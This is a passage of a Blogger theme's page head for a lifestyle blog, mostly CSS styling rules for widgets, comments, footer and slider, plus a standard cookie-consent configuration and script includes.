text-align: center;
font-size: 15px;
border-radius: 50%;
color: #ffffff;
background: #111;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #ffffff;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #ffffff!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#111;
padding:40px 0;
text-align:center;
border-bottom: 1px solid #1b1b1b;
}
#footer-social a {
margin: 0 15px;
color: #fff;
font-family: "Open Sans", sans-serif;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 28px;
width: 28px;
text-align: center;
line-height: 28px;
background: #fff;
color: #000;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#999;
}
#footer-social a:hover > i {
background:#fff;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 13px;
line-height: 31px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#fff;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
footer#footer-copyright a {
color: #fff;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 362px;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #f2f2f2;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 250px;
margin-right: 0;
float: none;
padding: 0px;
border: 1px solid #f8f4f4;
padding: 40px;
margin-top: -1px;
}
div#sidebar h2 span {
display: inline-block;
}
#sidebar img {
max-width:250px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
border-bottom: 1px double #eee;
padding: 0 14px 15px;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #111111;
float: left;
border: 1px solid #eee;
font: 10px Lato;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.gd-blog-info a {
color: #737373;
}
.gd-blog-info {
margin-bottom: 30px;
font-size: 12px;
vertical-align: middle;
}
.gd-blog-info span {
margin-right: 8px;
}
.gd-blog-info i {
font-size: 13px;
display: inline-block;
margin-right: 4px;
color: #cc3341;
}
.gd-wave {
margin: 30px auto;
}
.gd-wave div {
width: 97px;
height: 10px;
position: relative;
overflow: hidden;
}
.gd-wave div span {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQERX6WqdarICvQS0VR4aLi7JJmkQVnh9C_1K2GRhmVAbBhhJE3z7ck8uWWNsEyQxXSAj-9LBJxyPYXoLYQbNdUv7eiTF_qpHmGgyd5UC81DVZ_5wJMt4iX5_utE5HlAqZoQJMeQPsAQL/s1600/themes_everislabs_com.png) center no-repeat;
width: 100px;
height: 10px;
display: block;
position: absolute;
}
.gd-wave {
width: 97px;
margin-left: auto;
margin-right: auto;
position: relative;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom: 1px;
display: block;
margin: 0 0 20px;
line-height: 1.2;
font-weight: 600;
font-family: "Playfair Display";
color: #010101;
font-size: 16px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#logo { padding:45px 0; }
#navigation { background:#111111; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#ffffff; }
#top-social a:hover{ color:#444444; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#444444; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  {    background: #111111;}
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#111111; }
#footer-copyright p { color:#fff; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#111111;
padding:6px;
position: relative;
z-index: 99;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:0px 10px;
margin:0px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.286%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#fff;
}
.featured-post .related-header {
position: absolute;
bottom: 30px;
left: 30px;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
display: inline-block;
background: #111;
color: #fff;
letter-spacing: 2px;
font-size: 10px;
padding: 0px 8px;
margin-right: 10px;
}
.related-header h2{
text-transform: uppercase;
margin-top: 10px;
color: #fff;
transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
outline: none;
text-decoration: none;
font-size: 26px;
font-family: "Montserrat", sans-serif;
font-weight: normal;
line-height: normal;
max-width: 60%;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
font-size: 11px;
color: #fff;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
right: 80px;
z-index: 10;
text-transform: uppercase;
}
.slide-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: -webkit-linear-gradient(top, transparent 0%, transparent 65%, rgba(0, 0, 0, 0.33) 99%, rgba(0, 0, 0, 0.33) 100%);
background: linear-gradient(to bottom, transparent 0%, transparent 65%, rgba(0, 0, 0, 0.33) 99%, rgba(0, 0, 0, 0.33) 100%);
}
.post-meta .socials li {
float: left;
}
.group:before, .group:after {
content: " ";
display: table;
}
ul.socials span {
color: #494949;
float: left;
padding: 3px 6px 0;
text-transform: uppercase;
letter-spacing: 0.3em;
font-size: 12px;
font-weight: 400;
}
.post-meta .read-more {
float: right;
position: relative;
top: 2px;
display: inline-block;
padding: 5px 15px;
background: #fff;
border: solid 1px #ebebeb;
font-family: "Montserrat", sans-serif;
font-size: 11px;
z-index: 3;
text-transform: uppercase;    border: 1px solid #f8f4f4;
background-color: #010101;
border-color: #010101;
color: #fff;
}
.post-meta .read-more:hover {
border-color: #cc3341;
background-color: #cc3341;
}
.post-meta .socials {
position: relative;
border: solid 1px #ebebeb;
background: #fff;
z-index: 4;
padding: 3px 3px 2px 7px;
margin-top: 2px;
float: left;
}
.post-meta .socials a {
padding: 3px 5px;
margin: 0 5px 0 0;
color: #333;
}
.post-meta:before {
content: '';
position: relative;
top: 21px;
left: 0;
width: 100%;
height: 1px;
background: #ebebeb;
z-index: 2;
}
.post-meta .socials li a{    display: block;
font-size: 13px;}

--></style>
<script type='text/javascript'>
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableFadp":true,"enableLgpd":true,"enableTcf":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"bottom-right","googleAdditionalConsentMode":true,"lgpdAppliesGlobally":false,"perPurposeConsent":true,"tcfPurposes":{"2":"consent_only","7":"consent_only","8":"consent_only","9":"consent_only","10":"consent_only","11":"consent_only"},"whitelabel":false,"cookiePolicyId":61080088,"siteId":3327258,"lang":"it","cookiePolicyUrl":"https://www.lifestyle-99.com/p/blog-page_10.html","privacyPolicyUrl":"https://www.lifestyle-99.com/p/blog-page_10.html","privacyPolicyNoticeAtCollectionUrl":"https://www.lifestyle-99.com/p/blog-page_10.html", "banner":{ "acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":"[data-uri]","position":"float-top-center","rejectButtonDisplay":true }};
</script>
<script src='https://cs.iubenda.com/autoblocking/3327258.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/tcf/stub-v2.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/gpp/stub.js' type='text/javascript'></script>
<script async='async' charset='UTF-8' src='//cdn.iubenda.com/cs/iubenda_cs.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=251675725846503846&amp;zx=2d70816e-53e8-43f2-ade1-add792075702' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=251675725846503846&amp;zx=2d70816e-53e8-43f2-ade1-add792075702' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4122676032481593 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
margin-top: 0;

    font-style: normal;

    color: #2b2b2b;
    text-transform: uppercase;
    font-weight: 400;
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    letter-spacing: 2px;
    display: block;
    position: relative;
    text-align: center;
    padding: 0 50px;
    margin-bottom: 35px;
    font-family: "Montserrat", sans-serif;
    font-weight: normal;
    line-height: normal;
    font-size: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
